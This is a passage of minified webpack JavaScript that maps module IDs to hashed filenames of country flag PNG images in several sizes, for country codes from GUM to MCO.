strict";e.exports=t.p+"GUM_48x32@2x-73420400efa3be7601aa.png"},207557:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43@2x-9d50cf2edc2f328bb0ac.png"},37261:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64@2x-650d6e88c9c07a4f09a3.png"},872137:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86@2x-891550ac85daf1075882.png"},539832:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13@2x-80051cf129e9a7833ea1.png"},251768:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21@2x-1a8b0512b0c3c536d937.png"},234551:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32@2x-e428336cc35b1575640b.png"},227489:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43@2x-46fda9ff85fe241d9b18.png"},790822:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64@2x-68edc1fb9bb28a7b5f6b.png"},921026:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86@2x-79a0f1636d7ed368de5b.png"},782393:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13@2x-6d6ba68a341a49f637b3.png"},766889:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21@2x-206406881b1d9abffcd4.png"},891294:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32@2x-d18a446259ced6872986.png"},99824:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43@2x-b5c91f532244b44a57b8.png"},757256:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64@2x-ae8237353dfa5e84d83c.png"},245071:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86@2x-cc3df65ade2f65b563e3.png"},447122:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13@2x-6bbeb6f28bc850f358e0.png"},299686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21@2x-0772cd5336f1c3ed58e9.png"},908953:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32@2x-2e03585f6ebaf7546782.png"},419875:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43@2x-979ffafe513b370cbac6.png"},472891:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64@2x-47e3e0258ca44a53f61d.png"},666902:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86@2x-dfa3e39f10ea783d609f.png"},771293:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13@2x-85aef6ca72a0cb87575e.png"},242925:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21@2x-dd086f157a1c8f459049.png"},570138:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32@2x-68ad524eee8e84758ef7.png"},206252:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43@2x-4505503d6073b8cabcca.png"},260228:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64@2x-e6dd5fdecd68e9d5d3aa.png"},237612:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86@2x-6c07c4adafb447ee8783.png"},599151:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13@2x-fc50f5648f4dad5d8b58.png"},993771:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21@2x-ed6a4fe1ab9b16028576.png"},711492:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32@2x-200f0befc88f939b4407.png"},197070:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43@2x-983cb9c84ce11a50e44e.png"},325350:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64@2x-ee013ef0181d12524291.png"},680233:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86@2x-055fbe8c264ed5beddc7.png"},578072:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13@2x-d27e9b8158f89ba5f556.png"},160600:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21@2x-81dffb396acba2ecd20b.png"},246487:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32@2x-2d0d134f16dafcaa294b.png"},440001:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43@2x-cba75dcc948f85bfd59f.png"},763481:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64@2x-25e4542f937d2f321ad1.png"},616561:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86@2x-041fcbbeb84ad2ecc07c.png"},593648:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13@2x-e3f1029d61883494fcf4.png"},220496:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21@2x-024b6663a4d405501607.png"},348447:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32@2x-c88e4bfa2cbe04e5224a.png"},355801:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43@2x-772270f0860abed04a1e.png"},900993:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64@2x-47f63f3a63eba8e386cb.png"},102827:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86@2x-1aa079a468b11db42369.png"},788302:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13@2x-3de292617ec6e053aa02.png"},511474:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21@2x-c0727018aa914739db3f.png"},366861:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32@2x-3b402571958b118d4518.png"},787287:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43@2x-612650368d46440b80eb.png"},170607:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64@2x-e58570759e8af0eaa827.png"},155920:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86@2x-9097cdd2c25cb70b67b0.png"},246131:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13@2x-60acebdc1700665b2c20.png"},773743:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21@2x-56c002d30c3e1d117db8.png"},173264:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32@2x-ddea7fe76bdbfa7f5f97.png"},745114:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43@2x-3e5301c4c280939fbe70.png"},697250:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64@2x-2f94d735ed438e1d8d8d.png"},933119:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86@2x-a1dfef39bdff172aabad.png"},240386:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13@2x-a8f65596fc453d494ca9.png"},438038:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21@2x-49c501a78234cff9019a.png"},234953:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32@2x-8a9d8b63d9d53c280056.png"},167187:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43@2x-950fabd8eb16b6c4068d.png"},593899:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64@2x-eec80eb6ae09954c25ca.png"},584592:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86@2x-fae99177e67a6ef27320.png"},868851:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13@2x-03101853688391cddee0.png"},853935:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21@2x-3d41b27277aee86611b8.png"},982288:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32@2x-c557a3efed43dfba0306.png"},698458:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43@2x-c63c889ff67bffbf4277.png"},58146:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64@2x-ac6a74c70585a061ba95.png"},537835:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86@2x-9d33fae7c3dbb06c8d03.png"},375694:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13@2x-b7b7ae33725d3c45aa59.png"},180658:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21@2x-afa057b9fad9c9d3dff9.png"},297869:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32@2x-28aeb723ccba3c84af99.png"},294999:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43@2x-034cb7235aaad76da21e.png"},580975:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64@2x-beda6595f4eb459d6d39.png"},714477:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86@2x-e1bc76a4158af56e8d29.png"},760380:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13@2x-7242b203c03513d0e52f.png"},550092:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21@2x-fa64c1d415f9932a9226.png"},306595:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32@2x-5977973f4de512fed57d.png"},410189:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43@2x-498afbb0a627b9da4609.png"},623077:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64@2x-2c04be0f7e7277de90ab.png"},824610:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86@2x-ec809ca88087f98e0548.png"},628889:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13@2x-046ead1c2e6351295544.png"},287689:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"},759614:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32@2x-5c730470a60950429826.png"},315472:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43@2x-50e75fe1abf626875644.png"},346088:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64@2x-de2174f0861a635b0381.png"},915740:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86@2x-a3782434e7b825b662f2.png"},595295:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13@2x-c78250e9947b7251ed87.png"},551195:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21@2x-0e4e1b61c781e05c304c.png"},597748:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32@2x-e5a72d3f59642b9323bc.png"},716990:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43@2x-6750ea2d4373c189f68a.png"},888534:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64@2x-39feb8eb18a814d7b015.png"},360494:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86@2x-8cf11506344ee84040b1.png"},2405:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13@2x-7b98e2ae9d3bbbfcb477.png"},147989:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21@2x-d889efa8f112a31b01a8.png"},888274:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32@2x-195c53c0ab262079a116.png"},937300:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43@2x-edd9cea485afe26325de.png"},296220:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64@2x-608295853e81fa9ad28b.png"},662660:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86@2x-40430d91761945c36b7d.png"},473783:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13@2x-e9ee76392d9d58c27236.png"},528403:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21@2x-cdd70ad731771c11f88a.png"},904028:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32@2x-306431e609693d0b9c8e.png"},249590:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43@2x-eb5123fe8be63ade20bf.png"},62366:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64@2x-8bf1b305c5747446a6b6.png"},830460:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86@2x-7b8944b9b3fbb6845d17.png"},497983:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13@2x-a20e729b6cc2bf792a47.png"},725051:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21@2x-6fb02839c8f4406fa6e0.png"},224020:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32@2x-e64d3b883d8c093c3840.png"},489502:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43@2x-6b7d0ef2b90331823b67.png"},262710:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64@2x-877316d3e8092d6b52c2.png"},87428:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86@2x-9853834e0b1b00f89946.png"},974967:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13@2x-b9bfc7af6e99008aac46.png"},840211:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21@2x-68935aa846cc19ac81ca.png"},189660:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32@2x-e7ee476ca26c608c7cec.png"},631542:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43@2x-acd14c5cb4f5f2bd5b2c.png"},627294:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64@2x-be9732b89e2dce1c160f.png"},738901:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86@2x-5d70930e090fb7fc5f47.png"},10708:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13@2x-7791bcbbe54dcd407116.png"},774916:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21@2x-5c0af3ff6825efb4fb38.png"},674315:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32@2x-a426864cc1130ae77dd5.png"},100421:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43@2x-27cded85ad890b2f9102.png"},446477:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64@2x-07364ad9110bf6de5263.png"},223740:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86@2x-9cdfb4f610df3bfb1a53.png"},820479:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13@2x-d2cc7cba70e0134afc00.png"},374523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21@2x-6de6ebd1423a031b5022.png"},875796:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32@2x-e59137b5f2819e61cea0.png"},452446:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43@2x-c85c8ed8cf73f3459f16.png"},559030:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64@2x-ecbf51750fa879120239.png"},540234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86@2x-0145ec7e3b98091ceaef.png"},628753:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13@2x-abcca58068d76df560ea.png"},960417:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21@2x-c413a1b98401b8de71b5.png"},344806:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32@2x-19994439da07f5dff024.png"},530440:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43@2x-7fda97911c785faea247.png"},723664:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64@2x-6cd2477e18e5d954581f.png"},729762:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86@2x-f35ffc1e49ba599c1b28.png"},783065:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13@2x-0bc0951ce999a582eb06.png"},86985:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21@2x-f7ea1f0b46a72823887e.png"},278590:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32@2x-3d45cc36dc97eefd6e22.png"},424592:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43@2x-6f45514d1e9f75a0117d.png"},175912:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64@2x-8205f835ae75e993db7c.png"},113640:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86@2x-5c42a19c5e38d15538bb.png"},874395:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13@2x-78828721207290c5f1b6.png"},405559:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21@2x-a9e90e5952c858b66c69.png"},233064:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32@2x-893207f077a5aeca1ac3.png"},535842:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43@2x-2f68a8c86666698568c7.png"},287770:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64@2x-c2233151c64196ccc7d1.png"},973898:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86@2x-2cab539ee4804ccce192.png"},243473:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13@2x-1d44e4d20ee0c1d930c4.png"},329057:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21@2x-3a5f1e0d74b054a9984e.png"},336550:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32@2x-24bfe28b9478aed5b557.png"},861512:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43@2x-35c11fb987d629b983ab.png"},779152:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64@2x-543b70dbb94b6bbbd0b8.png"},701802:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86@2x-db61a17678fe8968d76e.png"},235505:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13@2x-40427c09f5c8820f60d3.png"},595457:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21@2x-b1f52628eb59796a5ef0.png"},437574:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32@2x-933c8f135b4f6a6be21e.png"},895656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43@2x-690a04a7cd674dbd9c6c.png"},780656:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64@2x-c68d3a5fd6cd7579ae2c.png"},888808:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86@2x-410a5839445dc9f30e68.png"},887579:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13@2x-e3ca462022425c3dc64c.png"},774199:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21@2x-775a5361f81e4f420ff0.png"},672936:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32@2x-210923cfd36d3aea3dca.png"},577506:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43@2x-616e65238376c6e7b142.png"},76314:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64@2x-ab91ba2db400867f0cda.png"},813384:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86@2x-1d1be4e2e95512feb5ab.png"},528827:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13@2x-5a410d49e463feb1bb82.png"},958679:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21@2x-f9cad56ce5f964ba45ce.png"},922440:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32@2x-7cdb0633d041166721c4.png"},625730:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43@2x-c5f781959b47b95605af.png"},685626:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64@2x-8e5ddeff7433e1ce884d.png"},925570:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86@2x-a94ac35f721fc2b366a9.png"},301305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13@2x-e1d49a36619686dfe8b8.png"},285801:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21@2x-bf51897d0195ea7322a6.png"},410206:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32@2x-a82d630756d1cfe4a460.png"},618736:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43@2x-882b9a5ce160042478d3.png"},276168:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64@2x-7d469eccbc12dab25c15.png"},152164:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86@2x-d160ac272bbc63e5ef69.png"},967063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13@2x-7ed6f1558534b49b1a07.png"},611187:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21@2x-a9f0e51354143d7c024e.png"},264700:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32@2x-6cac48da1e74ea188cf6.png"},303382:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43@2x-0e0c935edc8ba86e62dd.png"},689342:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64@2x-0e387e27a429d3e14330.png"},898128:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86@2x-bbaaf3ba818903b16ace.png"},148339:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13@2x-444ec41aafeb85675bdb.png"},133423:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21@2x-ea17777599a6c0453ac3.png"},261776:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32@2x-acb336abfe1f24b4174a.png"},977946:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43@2x-510e10e69cb31428328d.png"},337634:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64@2x-d7219c107a3701802989.png"},433436:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86@2x-cc858c9d915b054dcfb2.png"},354783:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13@2x-f45ca8d837b39c6eb575.png"},310683:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21@2x-11367c9533ec8527b5d2.png"},357236:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32@2x-6045ff25260da53f47cb.png"},476478:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43@2x-529a0c4a285417259177.png"},648022:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64@2x-41a4082cd85c35c8f63a.png"},600551:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86@2x-44a0e6eb2bd159f19367.png"},984538:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13@2x-042f4685ebd5d913c03b.png"},563278:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21@2x-d8434387fa28ea0d3a58.png"},69649:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32@2x-1563f24c04555ec04688.png"},843467:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43@2x-a39ca68f7a7ca43b7879.png"},168019:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64@2x-57350a867dc903282a0a.png"},987228:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86@2x-64ede03e0e2756db4411.png"},765727:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13@2x-f21c5db87c09490724ef.png"},237979:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21@2x-4c34ab66298af837acff.png"},768180:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32@2x-4d9f2883f2427a3f0687.png"},887422:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43@2x-5baf85875463e179e1d7.png"},58966:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64@2x-ddede08d794fa55022b7.png"},445810:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86@2x-4525b6bdd8084d880965.png"},893225:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13@2x-7595ec702c3e0427331e.png"},708953:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21@2x-94e837f0c8b50884a676.png"},746702:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32@2x-98ef05f3b4938aedba94.png"},993440:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43@2x-cb4e5ab86f9542fb1acd.png"},354232:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64@2x-7be0d0fb426e04120240.png"},596884:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86@2x-beb0933ab83778fd2476.png"},903303:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13@2x-3f899d549c76b2a6b2e8.png"},210595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21@2x-152055382bfb883dc097.png"},671596:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32@2x-ca7b696c91204793d1fa.png"},790854:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43@2x-000ea4ec0428dc16b5c7.png"},711982:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64@2x-585f182d09df964388ee.png"},273006:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86@2x-711f72a49047dcf19668.png"},925221:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13@2x-2f995f75178f8b3ffc0e.png"},223829:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21@2x-32b7605ec2e38943a9d1.png"},156114:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32@2x-81be604a4b38432ac7ca.png"},900692:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43@2x-2e1ebd3771a491adee0c.png"},227740:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64@2x-585289e809ce6a99c492.png"},803809:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86@2x-56121401f7bfa2e75304.png"},312288:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13@2x-6f94c120c7595fff73c1.png"},220800:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21@2x-60454cfa928431b364f0.png"},105295:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32@2x-43dbc18dd75753316c6c.png"},286409:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43@2x-33b3992e27839b8c4221.png"},817073:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64@2x-132f856ef3f039f27722.png"},613975:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86@2x-d87a8914440d00504f58.png"},886730:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13@2x-a04a08f53076a3fa09fa.png"},768766:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21@2x-44a026289ef8bf07536f.png"},7553:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32@2x-c3e66719e9580b7fb6af.png"},161659:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43@2x-6d30431609badf903afc.png"},787971:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64@2x-8be649040c0dc2e38859.png"},858547:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86@2x-ba892958ece17d2c29c2.png"},73126:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13@2x-040086b9aed80114a085.png"},36138:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21@2x-d232024b919f23879aa1.png"},567061:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32@2x-b50ee1a499fd1dd05630.png"},557199:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43@2x-d1770065fb76fda80020.png"},384247:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64@2x-08aff1edf8f92b99cedc.png"},831489:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86@2x-4130a7efd4a36192ca9d.png"},876288:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13@2x-d11a33e0857bbd42c6fb.png"},154208:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"},574575:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32@2x-fd6263fd907415234602.png"},990377:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43@2x-57560e8198b7fedd5c37.png"},24465:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64@2x-4e69e587994bec6765b8.png"},790808:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86@2x-57236d8c1e16d223aab0.png"},972363:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13@2x-d4ca5e15f670432f9084.png"},730087:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21@2x-d413c1bf356863be007e.png"},220120:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32@2x-7c799aa3512b2c38f614.png"},644370:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43@2x-ff0325c22ba001eb5378.png"},39818:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64@2x-a78a622b6f5943f42dbe.png"},805740:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86@2x-0f6c85e01f89c0e864e6.png"},732975:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13@2x-222f1ae14ebbeccddd87.png"},643947:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21@2x-669f4c8535e9e78d6068.png"},361668:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32@2x-97e050a822322d85e855.png"},330894:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43@2x-9b07d6b0629e2982dd7b.png"},975526:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64@2x-3f08814ab02ad6fdadfc.png"},298123:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86@2x-5ff9dd8d98d5fc47ea6f.png"},252718:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13@2x-fd32c3062652210507fa.png"},377746:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21@2x-095c3a4dd619c092f413.png"},85997:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32@2x-6ec56e8f02335a727023.png"},583863:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43@2x-aae2036aa3e847de88f8.png"},867279:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64@2x-d616b44757a8c63ab892.png"},123072:(e,s,t)=>{"use 